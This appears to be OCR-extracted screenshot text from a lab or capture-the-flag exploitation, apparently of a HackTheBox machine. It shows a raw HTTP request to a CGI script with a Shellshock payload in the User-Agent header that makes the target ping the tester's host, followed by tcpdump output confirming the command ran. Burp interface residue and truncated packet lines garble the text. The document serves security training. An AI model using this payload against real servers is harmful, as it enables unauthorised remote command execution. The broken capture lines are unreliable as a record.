 1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/ping 10.10.14.90
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches
Cancelled
? <
19:31:01.173527 IP (tos 0×0, ttl 63, id 49078, offset 0, flags [DF], proto ICMP (1)
h 84)
10.10.10.56 > 10.10.14.90: ICMP echo request, id 1508, seq 147, length 64
19:31:01.173716 IP (tos 0×0, ttl 64, id 63525, offset 0, flags [none], proto ICMP (
gth 84)
10.10.14.90 > 10.10.10.56: ICMP echo reply, id 1508, seq 147, length 64
19:31:02.176446 IP (tos 0×0, ttl 63, id 49268, offset 0, flags [DF], proto ICMP (1)
h 84)
10.10.10.56 > 10.10.14.90: ICMP echo request, id 1508, seq 148, length 64
19:31:02.176465 IP (tos 0×0, ttl 64, id 63752, offset 0, flags [none], proto ICMP (
gth 84)
10.10.14.90 > 10.10.10.56: ICMP echo reply, id 1508, seq 148, length 64
19:31:03.166109 IP (tos 0×0, ttl 63, id 49313, offset 0, flags [DF], proto ICMP (1)
h 84)
10.10.10.56 > 10.10.14.90: ICMP echo request, id 1508, seq 149, length 64
19:31:03.166181 IP (tos 0×0, ttl 64, id 63842, offset 0, flags [none], proto ICMP (
gth 84)
10.10.14.90 > 10.10.10.56: ICMP echo reply, id 1508, seq 149, length 64
19:31:04.175020 IP (tos 0×0, ttl 63, id 49359, offset 0, flags [DF], proto ICMP (1)
h 84)
10.10.10.56 > 10.10.14.90: ICMP echo request, id 1508, seq 150, length 64